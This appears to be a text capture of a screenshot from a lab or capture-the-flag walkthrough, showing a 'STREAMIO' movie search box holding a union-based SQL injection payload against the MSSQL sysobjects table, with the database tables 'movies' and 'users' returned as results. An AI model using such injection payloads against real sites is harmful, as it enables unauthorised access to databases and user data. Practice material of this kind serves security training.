 STREAMIO
Search for a movie:
test' UNION SELECT 1,name,id,4,5,6 FROM STREAMIO..sysobjects;-- -
Search
movies
885578193
Watch
users
901578250
Watch